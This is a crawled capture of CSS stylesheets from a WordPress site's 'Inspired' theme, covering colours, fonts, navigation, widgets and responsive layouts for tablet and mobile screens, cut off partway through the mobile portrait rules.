	background: rgba(238,239,241,1);
	border: 1px solid rgb(190,191,195);
	border: 1px solid rgba(190,191,195,1);
}

/* for Webkit's CSS-only solution */
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	.custom-select select {
		border: 1px solid rgb(190,191,195);
		border: 1px solid rgba(190,191,195,1);
		background: rgb(238,239,241);
		background: rgba(238,239,241,1);
	}
	.custom-select:after {
		background: rgb(190,191,195);
		background: rgba(190,191,195,1);
		color: #6f6558;
	}
}

#horizontalNavigation{
	padding-left: 30px;
	top: 136px;
	background: rgb(238,239,241);
	background: rgba(238,239,241,1);
	border-top: 1px solid rgb(190,191,195);
	border-top: 1px solid rgba(190,191,195,1);
	border-bottom: 1px solid rgb(190,191,195);
	border-bottom: 1px solid rgba(190,191,195,1);
}


		.sf-menu li {
			border-left: 1px solid rgb(238,239,241);  					
			border-left: 1px solid rgba(238,239,241,1);
		}	
		.sf-menu li li, .sf-menu li:first-child{
			border-left: none;
		}
	
		.sf-menu{
			border-right: 1px solid rgb(238,239,241);  					
			border-right: 1px solid rgba(238,239,241,1);
			border-left: 1px solid rgb(238,239,241);  					
			border-left: 1px solid rgba(238,239,241,1);
		}

		.sf-menu a {
			padding-left: 	28px;
			background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/horizontalNavArrow.png);
			background-repeat: no-repeat;
			background-position: 10px 11px;
		}
	



/* PAGE TITLE DYNAMIC STYLES */
#pageTitle{
	background-color: #eeeff1;
	border: 1px solid #8293a2;
}
#sideBar, .contactFormBorder{
	background-color: #EEEFF1;
	border: 1px solid #BEBFC3;
}
#title h1{
	font-size: 25px;
	color: #3c5160;
	font-family: "Droid Sans",Helvetica,Arial,sans-serif;
}
span.subTitle{
	font-size: 14px;
	color: #aa9687;
	font-family: "Droid Sans","Helvetica Neue",Helvetica,Arial,sans-serif;
}

.sf-menu a, .sf-menu a:visited  {
	font-size: 12px;
	color: #6f6558;
	font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
}

.sf-menu ul li a, .sf-menu ul li a:visited  {
	font-size: 12px;
	color: #6f6558;
}

.sf-menu li.sfHover a, .sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active, .sf-menu li.current_page_item a, .sf-menu li.current-menu-parent a, .sf-menu li.current_page_ancestor a{
	color: #4a4135;
}
.sf-menu li.sfHover, .sf-menu li:hover, .sf-menu li.current_page_item, .sf-menu li.current-menu-parent, .sf-menu li.current_page_ancestor{
	background-color: rgb(254,254,252);  					
	background-color: rgba(254,254,252,1);
}

.sf-menu li.sfHover li a, .sf-menu li.sfHover li li a, .sf-menu li.sfHover li li li a{
	color: #6f6558;
}

.sf-menu li.sfHover li{
	background-color: rgb(255,255,255);
	background-color: rgba(255,255,255,.9);
	border-bottom: 1px solid rgb(228,228,218);
	border-bottom: 1px solid rgba(228,228,218,1);
}

.sf-menu li li:hover, .sf-menu li li li:hover, .sf-menu li li.sfHover, .sf-menu li li li.sfHover,
.sf-menu li li a:focus, .sf-menu li li li a:focus, .sf-menu li li a:hover, .sf-menu li li li a:hover,.sf-menu li li a:active, .sf-menu li li li a:active, .sf-menu li li.current_page_parent, .sf-menu li li.current_page_item{
	background-color: rgb(254,254,252);
	background-color: rgba(254,254,252,1);
	color: #4a4135;
}

.sf-menu li li.sfHover a,.sf-menu li li.current_page_item a,.sf-menu li li.current_page_ancestor a,.sf-menu li li.current_page_parent a, .sf-menu li li li.current_page_item a{
	color: #4a4135;
}

.sf-menu ul {
	/*border-top: 1px solid rgb(228,228,218);
	border-top: 1px solid rgba(228,228,218,1);*/
	border-left: 1px solid rgb(228,228,218);
	border-left: 1px solid rgba(228,228,218,1);
	border-right: 1px solid rgb(228,228,218);
	border-right: 1px solid rgba(228,228,218,1);
}


/* FOOTER DYNAMIC STYLES */

#footer{ background:rgb(67,86,101); background:rgba(67,86,101,1); }

#footer .smallTitle, #footer  label, #footer .responseTxt{
	color: #cdd7dc !important;
	font-size: 12px;
}
#footer a.smallTitle{
	font-size: 12px;
}
.columnShadow {
	background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/footerShadow.png);
}

#postFooter{
	background: rgb(6,8,10);
	background: rgba(6,8,10,0.7);
}
#postFooterContent #copyright p{
	font-family: "Droid Sans",Helvetica,Arial,sans-serif; 
	font-size: 10px;
	color: #77838b;
}
#postFooterContent a{
	color: #77838b;
	font-size: 11px;
}
#postFooterContent a:hover{
	color: #cdd7dc;
}




/* TYPOGRAPHY DYNAMIC STYLES */
h1 {	
	font-size:24px;
	color:#3c5160;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}

h2 {
	font-size:20px;
	color:#3c5160;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
h2 a{
	color:#3c5160;
}
h3 {	
	font-size:28px;
	color:#3C5160;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
h4 {
	font-size:16px;
	color:#3c5160;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
h5 {
	font-size:14px;
	color:#3c5160;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
h6 {
	font-size:12px;
	color:#3c5160;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
p{
	font-size:13px;
	color:#888888;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
a{
	font-size:12px;
	color:#7089a0;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
a:hover{
	color:#1c252c;
}
.fancyBoxLight a{
	color: #7089a0;
}
.fancyBoxLight a:hover, .fancyBoxLight li:hover a, .fancyBoxLight li.current a{
	color: #1c252c;
}
#breadcrumbs{
	color:#7c6859;
	font-size:16px;
}
#breadcrumbs a{
	font-size:16px;
	color:#AA9687;
	font-family:"Droid Sans",Helvetica,Arial,sans-serif;
}
#breadcrumbs a:hover{
	color:#7c6859;
}
#footer h3 {	
	color:#ffffff;
	font-size:16px;
}
#footer{
	color:#9aa4aa;
	font-size:12px;
}
#footer p{
	color:#9aa4aa;
	font-size:12px;
}
/*ICI*/
#text-2  p {
	font-family: "Droid Sans",Helvetica,Arial,sans-serif;
	font-size: 18px;
	color:#fff;
}
#footer a{
	color:#cdd7dc;
	font-size:12px;
}
#footer a:hover{
	color:#ffffff;
}

/* Blog Post DYNAMIC STYLES */
.post-title h1{
    font-size: 18px;
}
.post-comments{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/postBubbles.png); 
}
.post-comments a{
	color: #ffffff;
}
.post-comments a:hover{
	color: #ffffff;
}
.post-meta, .post-tags{
	color: #999999;
	font-size: 11px;
}
.post-meta a, .post-tags a{
	color:#7089a0;
	font-size: 11px;
}
.post-meta a:hover, .post-tags a:hover{
	color:#1c252c;
}
.post-tags a{
	border: 1px solid #435665;
}

/* Image Frames DYNAMIC STYLES */
.imagePreloader, .nivoPreloader, .kwicksPreloader, .anythingVimeo, .flexWrapper{
	background-color: #455e72;
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/preloader.gif); 
}
.smallBorder, .fancy, .nivo-controlNav img{
	border: 1px solid rgb(198,192,176);
	border: 1px solid rgba(198,192,176,.5);
	background: rgb(255,255,255);
	background: rgba(255,255,255,.2);
}
.mediumBorder{
	border: 1px solid rgb(198,192,176);
	border: 1px solid rgba(198,192,176,.5);
	background: rgb(255,255,255);
	background: rgba(255,255,255,.2);
}
#innerWrap .fancy, .comment-gravatar img, #featuredArea .fancy{
	border: 1px solid rgb(198,192,176);
	border: 1px solid rgba(198,192,176,.5);
	background: rgb(255,255,255);
	background: rgba(255,255,255,.2);
}
#footer .smallBorder, #footer .fancy{
	border: 1px solid rgb(6,8,10);
	border: 1px solid rgba(6,8,10,.1);
	background: rgb(6,8,10);
	background: rgba(6,8,10,.6);
}



/* INSPIRED SideBar Widget Dynamic Styles */

/* Custom Contact Info Widget Styles */
#sideBar .sideHome, #footer .sideHome{
	background: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/sideHomeIcon.png);
}
#sideBar .sidePhone, #footer .sidePhone{
	background: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/sidePhoneIcon.png);
}
#sideBar .sideHours, #footer .sideHours{
	background: url(http://www.jmcconseil.fr/wp-content/uploads/2013/07/sideMailIcon1.png);
}
#footer .sideHome{
	background: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/altHomeIcon.png);
}
#footer .sidePhone{
	background: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/altPhoneIcon.png);
}
#footer .sideHours{
	background: url(http://www.jmcconseil.fr/wp-content/uploads/2013/07/altMailIcon.png);
}
#sideBar h3{
	font-size:15px;
	color:#897463;
}
#sideBar p{
	color:#9e8b7b;
	font-size: 12px;
}
#sideBar a{
	color:#9e8b7b;
	font-size: 12px;
}
#sideBar a:hover{
	color:#897463;
}
#sideBar .smallTitle, #sideBar label, #sideBarWidgets .responseTxt{
	color: #897463 !important;
	font-size: 12px;
}
#sideBar a.smallTitle{
	font-size: 12px;
}
.tweet_odd, .tweet_even{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/twitterIcon.png); 
}
#footer .tweet_odd, #footer .tweet_even{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/twitterIcon2.png); 
}



/*-------------------------------------------------------*/
/*              Wordpress Widgets -sidbar -footer        */
/*-------------------------------------------------------*/

/*	Categories, Recent Comments, Pages, Archives, Recent Entries, Links, Nav Menu, Meta Widgets */
#sideBar .widget_categories li, #footer .widget_categories li,
#sideBar .widget_recent_comments li, #footer .widget_recent_comments li,
#sideBar .widget_pages li, #footer .widget_pages li,
#sideBar .widget_archive li, #footer .widget_archive li,
#sideBar .widget_recent_entries li, #footer .widget_recent_entries li,
#sideBar .widget_links li, #footer .widget_links li,
#sideBar .widget_nav_menu li, #footer .widget_nav_menu li,
#sideBar .widget_meta li, #footer .widget_meta li,
#sideBar .widget_rss li, #footer .widget_rss li{
	background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/mini-arrow.png); 
}
#sideBar .widget_categories li a,
#sideBar .widget_recent_comments li a,
#sideBar .widget_pages li a,
#sideBar .widget_archive li a,
#sideBar .widget_recent_entries li a,
#sideBar .widget_links li a,
#sideBar .widget_nav_menu li a,
#sideBar .widget_meta li a,
#sideBar .widget_rss a{
	font-size: 12px;
}
#footer .widget h3{
	border-bottom: 1px dotted #212a31;
}
#footer .widget_categories li a,
#footer .widget_recent_comments li a,
#footer .widget_pages li a,
#footer .widget_archive li a,
#footer .widget_recent_entries li a,
#footer .widget_links li a,
#footer .widget_nav_menu li a,
#footer .widget_meta li a,
#footer .widget_rss a{
	font-size: 13px;
}
#sideBar .widget_rss h3 a{
	font-size:15px;
}
#footer .widget_rss h3 a{
	font-size:16px;
	color: #ffffff;
}
#sideBar .widget_pages li ul li, #sideBar .widget_nav_menu li ul li{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/super-mini-arrow.png); 
}
#footer .widget_pages li ul li, #footer .widget_nav_menu li ul li{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/super-mini-arrow.png); 
}
#sideBar .widget_pages li ul li a, #sideBar .widget_nav_menu li ul li a{
	font-size: 11px;
}
#sideBar .widget_pages li ul li ul li a, #sideBar .widget_nav_menu li ul li ul li a{
	font-size: 10px;
}
#footer .widget_pages li ul li a, #footer .widget_nav_menu li ul li a{
	font-size: 12px;
}
#footer .widget_pages li ul li ul li a, #footer .widget_nav_menu li ul li ul li a{
	font-size: 11px;
}
#sideBarWidgets .recentComment, #sideBarWidgets .widget_recent_comments li, #footer .recentComment, #footer .widget_recent_comments li{
	background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/sideCommentIcon.png); ;
}

/* Wordpress Search Widget */
#searchform div{
	background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/searchBg.png); 
}
#s{
	background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/searchBgHover.png); 
    font-family: "Droid Sans",Helvetica,Arial,sans-serif;
    font-size: 12px;
    color: #aaaaaa;
}
#searchsubmit{
	background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/submitBg.png); 
}

/* Wordpress Tag Cloud Widget */
.tagcloud a{
	background-color: #435665;
	border: 1px solid #435665;
}
.tagcloud a:hover{
	background-color: #435665;
}



/*-------------------------------------------------------*/
/*                     Shortcodes       	             */
/*-------------------------------------------------------*/

/* Horizontal Rule Shortcode */
.horizontalRule, #sideBar .widget, .toggleWrapper, .comment-wrapper{
	border-bottom: 1px dotted rgb(228,228,218);
}

/* Toggle Shortcode */
.toggleText.up{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/toggleUp.png); 
}
.toggleText.down{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/toggleDown.png); 
}

/* Code Shortcode */
.code {
    background:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/codeBg.png); 
}

/* Quotes Shortcodes */
.blockQuote, .testimonialQuote{
	background-image:  url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/quotationMarks.png); 
}
.pullQuote{
	border-left: 4px solid #E4E4DA;
}
.blockQuote, .pullQuote{
	font-size:40px;
	color:#888888;
	font-family:"Droid Sans","Times New Roman",Times,serif;
}

.portfolioTitle, .portfolioTitle a{
	font-size: 16px;
}

h1,h2,h3,h4,h5,h6{font-family: "Droid Sans";} #title h1, .special, .searchTitle{font-family: "Droid Sans", cursive;} .dropcapSmall, .dropcapMedium, .dropcapLarge{font-family: "Droid Sans";} h3{padding: 4px;}


--- FILE ---
content_type: text/css
request_url: http://www.jmcconseil.fr/wp-content/themes/inspired/css/responsiveCss.php?ver=3.5.2
body_size: 3059
content:
/* Responsive Reset */
img {
	max-width: 100%;
	height: auto;
}
.responsiveImage{
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.googleMap img, .kwicks img, .anythingImage{
	max-width: none;
}

.accordion_img {
	padding-left: 20px;
	padding-top: 10px;
}

.accordion_article {
	float: left;
	width: 25%;
	padding-left: 3%;
}

.blocaccueil_height {
height : 125px;
}


/* ----------------------------------------------------- */
/* Tablet (Portrait) */
/* ----------------------------------------------------- */
/* Width of 768px */
/* ----------------------------------------------------- */

@media only screen and (min-width: 768px) and (max-width: 989px) {
	#wrapper{
		width: 728px;
	}
	#content.noSideBar{
		width: 728px;
	}
	#content.leftSideBar{
		float: right;
		width: 515px;
	}
	#content.rightSideBar{
		float: left;
		width: 515px;
	}
	#content.noSideBar .portInnerFullWidth{
		width: 668px;
	}
	#content.leftSideBar .portInnerFullWidth, #content.rightSideBar .portInnerFullWidth{
		width: 455px;
	}
	#content.noSideBar .portInnerOneThird{
		width: 209px;
	}
	#content.leftSideBar .portInnerOneThird, #content.rightSideBar .portInnerOneThird{
		width: 138px;
		margin-right: 0px;
	}
	#content.noSideBar .portInnerOneHalf{
		width: 324px;
	}
	#content.leftSideBar .portInnerOneHalf, #content.rightSideBar .portInnerOneHalf{
		width: 217px;
	}
	#content.noSideBar .portInnerOneFourth{
		width: 152px;
	}
	#content.leftSideBar .portInnerOneFourth, #content.rightSideBar .portInnerOneFourth{
		width: 98px;
	}
	#preHeader{
		width: 728px;
	}
	#header{
		width: 728px;
	}
	#pageTitle{
		width: 606px;
	}
	#sideBar{
		width: 181px;
	}
	#sideBarWidgets .nameInput, #sideBarWidgets .emailInput, #sideBarWidgets .messageInput {
		width: 90%;
	}
	#footer {
		width: 728px;
	}
	#postFooter{
		width:688px;
	}
	#postFooterContent{
		width:688px;
	}
	
	#content.noSideBar .fullWidth{
		width: 668px;
	}
	#content.noSideBar .outerOneHalf{
		width: 324px;
	}
	#content.noSideBar .outerOneThird{
		width: 209px;
	}
	#content.noSideBar .outerTwoThirds{
		width: 439px;
	}
	#content.noSideBar .outerOneFourth{
		width: 152px;
	}
	#content.noSideBar .outerThreeFourths{
		width: 496px;
	}
	#content.noSideBar .outerOneFifth{
		width: 117px;
	}
	#content.noSideBar .outerFourFifths{
		width: 531px;
	}
	#content.noSideBar .outerOneSixth{
		width: 94px;
	}
	#content.noSideBar .outerFiveSixths{
		width: 554px;
	}

	
	/* Left SideBar and Right SideBar Columns */
	#content.leftSideBar .fullWidth, #content.rightSideBar .fullWidth{
		width: 455px;
	}
	#content.leftSideBar .outerOneHalf, #content.rightSideBar .outerOneHalf{
		width: 217px;
	}
	#content.leftSideBar .outerOneThird, #content.rightSideBar .outerOneThird{
		width: 138px;
	}
	#content.leftSideBar .outerTwoThirds, #content.rightSideBar .outerTwoThirds{
		width: 297px;
	}
	#content.leftSideBar .outerOneFourth, #content.rightSideBar .outerOneFourth{
		width: 98px;
	}
	#content.leftSideBar .outerThreeFourths, #content.rightSideBar .outerThreeFourths{
		width: 337px;
	}
	#content.leftSideBar .outerOneFifth, #content.rightSideBar .outerOneFifth{
		width: 75px;
	}
	#content.leftSideBar .outerFourFifths, #content.rightSideBar .outerFourFifths{
		width: 360px;
	}
	#content.leftSideBar .outerOneSixth, #content.rightSideBar .outerOneSixth{
		width: 59px;
	}
	#content.leftSideBar .outerFiveSixths, #content.rightSideBar .outerFiveSixths{
		width: 376px;
	}
	
	#footer .fullWidth{
		width: 728px;
	}
	#footer .outerOneHalf{
		width: 364px;
	}
	#footer .outerOneThird{
		width: 242px;
	}
	#footer .outerTwoThirds{
		width: 486px;
	}
	#footer .outerOneFourth{
		width: 182px;
	}
	#footer .outerThreeFourths{
		width: 546px;
	}
	#footer .outerOneFifth{
		width: 145px; 
	}
	#footer .outerFourFifths{
		width: 583px;
	}
	#footer .outerOneSixth{
		width: 121px;
	}
	#footer .outerFiveSixths{
		width: 607px;
	}
	
	.widgetRecentPost .innerOneThird{
		/*display: none;*/
	}
	.widgetRecentPost .innerTwoThirds{
		/*width: 100%;
		float: none;*/
	}
	/* WordPress Search Widget */
	.widget_search .screen-reader-text {
		display: none;
	}
	#searchform div{
		width: 141px;
		height: 33px;
		background-repeat: no-repeat;
		background-position: 0 0;
	}
	#s{
		display: inline;
		float: left;
		padding: 0 8px;
		width: 87px;
		height: 33px;
		line-height: 33px;
		border: none;
		outline: none;
		opacity: 0;
		filter: alpha(opacity = 0);
		background-repeat: no-repeat;
		background-position: 0 0;
	}
	#searchsubmit{
		display: inline;
		float: left;
		width: 38px;
		height: 33px;
		border: none;
		outline: none;
		cursor: pointer;
		background-repeat: no-repeat;
		background-position: 0 0;
	}
	
	/* Custom Widgets */
	#sideBarWidgets .widgetRecentPost .thumbHolder, #footer .widgetRecentPost .thumbHolder {
		display: none;
	}
	#sideBarWidgets .widgetRecentPost .textHolder, #footer .widgetRecentPost .textHolder {
		width: 100%;
	}
	.buttonsColumn1{
		margin-bottom: 10px;
	}
	.theLayerSlider, .carousel, .anythingOuterWrap, .kwicksOuterWrap, .nivoOuterWrap, .pieceMaker1OuterWrap, .pieceMaker2OuterWrap{
		display:none !important;
	}
	.layerSliderFallBack, .carouselFallBack, .anythingFallBack, .kwicksFallBack, .nivoFallBack, .pieceMaker1FallBack, .pieceMaker2FallBack{
		display:block !important;
	}
	.delimiter {
    background: url("../images/delimiter.png") no-repeat scroll 0 -20px transparent;
    height: 16px;
    margin: -4px 20px 20px 70px;
    width: 640px;
	}
	.blocaccueil_height {
		height : 165px;
	}
	.delimiter_article {
		background: url("../images/delimiter.png") no-repeat scroll 0 0 transparent;
		height: 16px;
		margin: -12px 0px 20px 25px;
		width: 640px;
	}

}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
	#wrapper{
		width: 420px;
		top: 0px;
		margin-bottom: 40px;
	}
	#pageContent{
		padding: 20px;
	}
	#content.noSideBar{
		width: 420px;
	}
	#content.leftSideBar{
		float: right;
		width: 420px;
	}
	#content.rightSideBar{
		float: left;
		width: 420px;
	}
	#preHeader{
		
		width: 420px;
		padding-top: 10px;
		padding-bottom: 10px;
		height: auto;
	}
	#preHeaderContent{
		display:block;
		height: auto;
		-webkit-text-size-adjust:none;
	}
	#preHeaderContent ul li a {
		-webkit-text-size-adjust:none;
	}
	#preHeaderLeft{
		display:block;
		text-align:center;
	}
	#preHeaderRight{
		display:block;
		text-align: center;
	}
	.phoneNumber{
		padding-right:5px;
		float:none;
		display: inline;
	}
	.emailAddress{
		float:none;
		display: inline;
	}
	#preHeaderRightContent {
		float: none;
	}
	#preHeader ul li {
		float: none;
	}
	#header{
		width: 420px;
		height: 164px;
	}
	#headerSocial{
		
		top: 20px;
		right: 20px;
		z-index: 2;
	}
	#horizontalLogo{
		top: 43px;
		left: 20px;
	}
	#headerSearch {
		display: none;
		position: absolute;
		top: 142px;
		left: 20px;
		margin-bottom: 0px;
	}
	#searchWrap{
		display: block;
	}
	.searchTitle{
		display: none;
	}
	.searchCaption{
		display: block;
		width: 220px;
		padding-right: 0px;
		margin-bottom: 5px;
	}
	.headerSearchBox{
		display: block;
	}
	#navWrap{
		display: none;
	}
	.custom-select{
		display: block;
		left: 20px;
		top: 129px;
		bottom: auto;
	}
	.custom-select select {
		width:380px;
	}
	#featuredArea{
		padding-top: 20px;
	}
	#titleWrapper{
		padding-top: 20px;
		margin-left: 20px;
	}
	#pageTitle{
		width: 338px;
		padding: 20px 20px;
		text-align: center;
	}
	#title{
		text-align: left !important;
	}
	/* No SideBar Left SideBar and Right SideBar Columns */
	#content.noSideBar .fullWidth, #content.leftSideBar .fullWidth, #content.rightSideBar .fullWidth, #content.noSideBar .outerOneHalf, #content.leftSideBar .outerOneHalf, #content.rightSideBar .outerOneHalf,
	#content.noSideBar .outerOneThird, #content.leftSideBar .outerOneThird, #content.rightSideBar .outerOneThird, #content.noSideBar .outerTwoThirds, #content.leftSideBar .outerTwoThirds, #content.rightSideBar .outerTwoThirds,
	#content.noSideBar .outerOneFourth, #content.leftSideBar .outerOneFourth, #content.rightSideBar .outerOneFourth, #content.noSideBar .outerThreeFourths, #content.leftSideBar .outerThreeFourths, #content.rightSideBar .outerThreeFourths,
	#content.noSideBar .outerOneFifth, #content.leftSideBar .outerOneFifth, #content.rightSideBar .outerOneFifth, #content.noSideBar .outerFourFifths, #content.leftSideBar .outerFourFifths, #content.rightSideBar .outerFourFifths,
	#content.noSideBar .outerOneSixth, #content.leftSideBar .outerOneSixth, #content.rightSideBar .outerOneSixth, #content.noSideBar .outerFiveSixths, #content.leftSideBar .outerFiveSixths, #content.rightSideBar .outerFiveSixths{
		width: 380px;
		padding-bottom: 20px;
		border-bottom: 1px dotted #E4E4DA;
		margin-bottom: 20px;
	}
	.backToTop{
		margin-top: -15px !important;
		margin-bottom: 20px;
	}
	.hrWrap{
		display: none;
	}
	#sideBar{
		display:none;
		width: 420px;
		margin-top: 0px;
		padding-top: 10px;
	}
	#sideBar.rightSideBar{
		margin-right: 0px;
		margin-bottom: 0px;
		border-left: none;
		border-right: none;
		border-bottom: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#sideBar.leftSideBar{
		margin-left: 0px;
		margin-bottom: 0px;
		border-left: none;
		border-right: none;
		border-bottom: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
	}
	#sideBarWidgets{
		padding-bottom: 30px;
	}
	#portfolioGrid {
		margin-left: 0px;
		overflow: visible !important;
	}
	#content.noSideBar .portInnerFullWidth, #content.leftSideBar .portInnerFullWidth, #content.rightSideBar .portInnerFullWidth,
	#content.noSideBar .portInnerOneThird, #content.leftSideBar .portInnerOneThird, #content.rightSideBar .portInnerOneThird,
	#content.noSideBar .portInnerOneHalf, #content.leftSideBar .portInnerOneHalf, #content.rightSideBar .portInnerOneHalf,
	#content.noSideBar .portInnerOneFourth, #content.leftSideBar .portInnerOneFourth, #content.rightSideBar .portInnerOneFourth{
		width: 380px;
		margin-left: 0px !important;
	}
	.portInnerFullWidth .outerTwoThirds, .portInnerFullWidth .outerOneThird{
		padding-bottom: 0px !important;
		border: none !important;
		margin-bottom: 0px !important;
	}
	.contactFormBorder{
		padding: 20px;
	}
	
	/* Flex Slider Styles */
	.flex-control-nav{
		display:none;
	}
	.flex-direction-nav{
		
	}
	.flex-caption{
		display:none;
	}
	.flex-big-caption{
		display:none;
	}
	
	/* Footer General Styles */
	#footer{
		display: block;
		width: 420px;
		padding-bottom: 30px;
	}
	#footer .fullWidth, #footer .outerOneHalf, #footer .outerOneThird, #footer .outerTwoThirds, #footer .outerOneFourth,
	#footer .outerThreeFourths, #footer .outerOneFifth, #footer .outerFourFifths, #footer .outerOneSixth, #footer .outerFiveSixths{
		display: inline;
		float: left;
		width: 420px;
		background-image: none;
		clear:right;
	}
	#footer p {
		line-height: 19px;
	}
	#footer .smallBorder {
		padding: 5px;
	}
	#footer .columnShadow{
		background-image: none;
		margin-bottom: 30px;
		height: 1px;
	}
	#footer .first .columnShadow, #footer .fullWidth .columnShadow{
		background-image: url(http://www.jmcconseil.fr/wp-content/themes/inspired/images/skins/blue-grey/footerShadow.png);
		margin-left: 0px;
		margin-right: 0px;
		border-bottom: none;
		height: 5px;
	}
	#footer .widget {
		background-position: 0px 0px;
		padding-bottom: 0px;
	}
	
	/* RECENT POSTS WIDGET */
	#footer .widgetRecentPost {
		margin-bottom: 20px;
	}
	#footer .widget_wb_recent_posts .innerOneThird{
		/*display: none;*/
	}
	#footer .widget_wb_recent_posts .innerTwoThirds{
		/*width: 100%;
		float: none;*/
	}
	
	/* CONTACT INFO WIDGET */
	#footer .infoC1, #footer .infoC2{
		margin-bottom: 20px;
	}
	.contactInfo {
		margin-bottom: 0px;
	}
	
	/* CONTACT FORM WIDGET */
	#footer .nameInput, #footer .emailInput{
		width: 80%;
	}
	#footer .messageInput {
		width: 96%;
	}
	
	/* TWITTER WIDGET */
	.tweet{
		width:auto;
	}
	.tweet_odd, .tweet_even{
		width: auto;
		margin-bottom: 20px;
	}
	
	/* POST FOOTER STYLES */
	#postFooter{
		width:380px;
	}
	#postFooterContent{
		width:380px;
	}
	#copyright{
		float: none;
		text-align: center;
	}
	#post_footer_widget_area{
		display: block;
		float: none;
		text-align: center;
	}
	#postFooterContent ul li{
		float: none;
		display: inline;
	}
	.list-o-comments ul{
		margin-left: 0px;
	}
	.buttonsColumn1 a.button, .buttonsColumn2 a.button {
		margin-right: 10px;
	}
	.buttonsColumn1{
		float: left;
		margin-right: 0px;
		margin-bottom: 10px;
	}
	.oneThirdPriceColumn{
		float: none;
		width: 378px;
		padding-bottom: 20px;
		border-bottom: 1px dotted #E4E4DA;
		margin-bottom: 20px;
	}
	.oneFourthPriceColumn{
		float: none;
		width: 378px;
		padding-bottom: 20px;
		border-bottom: 1px dotted #E4E4DA;
		margin-bottom: 20px;
	}
	.pricingBox.lightPriceTable.featured,.pricingBox.darkPriceTable.featured{
		width: 378px;
		margin-top: 0px;
		margin-left: 0;
	}
	.theLayerSlider, .carousel, .anythingOuterWrap, .kwicksOuterWrap, .nivoOuterWrap, .pieceMaker1OuterWrap, .pieceMaker2OuterWrap{
		display:none !important;
	}
	.layerSliderFallBack, .carouselFallBack, .anythingFallBack, .kwicksFallBack, .nivoFallBack, .pieceMaker1FallBack, .pieceMaker2FallBack{
		display:block !important;
	}
	.delimiter {
    background: url("../images/delimiter.png") no-repeat scroll 0 -40px transparent;
    height: 16px;
    margin: -6px 20px 20px 10px;
    width: 640px;
	}
	.blocaccueil_height {
		height : 100%;
	}
	.delimiter_article {
		background: url("../images/delimiter.png") no-repeat scroll 0 -40px transparent;
		height: 16px;
		margin: -12px 0px 20px 25px;
		width: 640px;
	}
}


/* Mobile Portrait Size to Mobile Landscape (devices and browsers) */
@media only screen and (max-width: 479px) {
	#wrapper{
		width: 300px;
		top: 0px;
		margin-bottom: 40px;
	}
	#pageContent{
		padding: 20px;
	}
	#content.noSideBar{
		width: 300px;
	}
	#content.leftSideBar{
		float: right;
		width: 300px;
	}
	#content.rightSideBar{
		float: left;
		width: 300px;
	}
	#preHeader{
		
		width: 300px;
		padding-top: 10px;
		padding-bottom: 10px;
		height: auto;
	}
	#preHeaderContent{
		display:block;
		height: auto;
		-webkit-text-size-adjust:none;
	}
	#preHeaderContent ul li a {
		-webkit-text-size-adjust:none;
	}
	#preHeaderLeft{
		display:block;
		text-align:center;
	}
	#preHeaderRight{
		display: none;
		text-align: center;
	}
	.phoneNumber{
		padding-right:5px;
		float:none;
		display: inline;
	}
	.emailAddress{
		float:none;
		display: inline;
	}
	#preHeaderRightContent {
		float: none;
	}
	#preHeader ul li {
		float: none;
	}
	#header{
		width: 300px;
		height: 159px;
	}
	#headerSocial{
		
		top: 20px;
		right: 20px;
		z-index: 2;
	}
	#horizontalLogo{
		top: 53px;
		left: 58px;
	}
	#headerSearch {
		display: none;
		position: absolute;
		top: 142px;
		left: 20px;
		margin-bottom: 0px;
	}
	#searchWrap{
		display: block;
	}
	.searchTitle{
		display: none;
	}
	.searchCaption{
		display: block;
		width: 220px;
		padding-right: 0px;
		margin-bottom: 5px;
	}
	.headerSearchBox{
		display: block;
	}
	#navWrap{
		display: none;
	}
	.custom-select{
		display: block;
		left: 20px;
		top: 122px;
		bottom: auto;
	}
	.custom-select select {
		width:260px;
	}
	#featuredArea{
		padding-top: 20px;
	}
	#titleWrapper{
		padding-top: 20px;
		margin-left: 20px;
	}
	#pageTitle{
		width: 218px;
		padding: 20px 20px;
		text-align: center;
	}
	#title{
		text-align: left !important;
	}
	/* No SideBar Left SideBar and Right SideBar Columns */
